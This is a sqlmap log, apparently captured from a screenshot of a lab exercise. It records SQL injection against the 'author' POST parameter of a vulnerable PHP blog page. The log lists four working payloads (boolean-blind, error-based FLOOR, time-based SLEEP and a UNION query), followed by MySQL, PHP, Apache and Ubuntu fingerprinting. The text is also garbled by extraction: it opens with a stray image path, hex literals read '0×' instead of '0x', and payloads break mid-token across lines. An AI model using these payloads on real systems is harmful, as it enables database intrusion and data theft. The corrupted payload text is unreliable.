 [06:12:44] [INFO] parsing HTTP request from '/home/kali/Desktop/request.txt'
[06:12:44] [INFO] resuming back-end DBMS 'mysql'
[06:12:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: author (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: author=admin' AND 9963=9963 AND 'NQBy'='NQBy&view-someones-blog-php-submit-button=View Blog Entries
Type: error-based
Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: author=admin' AND ROW(1579,3272)>(SELECT COUNT(*),CONCAT(0×717a627a71,(SELECT (ELT(1579=1579,1))),0
x71767a6271,FLOOR(RAND(0)*2))x FROM (SELECT 4218 UNION SELECT 9460 UNION SELECT 8597 UNION SELECT 5369)a GROUP B
Y x) AND 'vqxL'='vqxL&view-someones-blog-php-submit-button=View Blog Entries
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: author=admin' AND (SELECT 1267 FROM (SELECT(SLEEP(5)))vqzf) AND 'gogq'='gogq&view-someones-blog-php
-submit-button=View Blog Entries
Type: UNION query
Title: MySQL UNION query (random number) - 4 columns
Payload: author=admin' UNION ALL SELECT 6377,6377,CONCAT(0×717a627a71,0×4e7a6d4c5667426146736f6e736a55496377
7a434b675a63706866724e76727870526e516a5a6777,0×71767a6271),6377#&view-someones-blog-php-submit-button=View Blog
Entries
---
[06:12:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8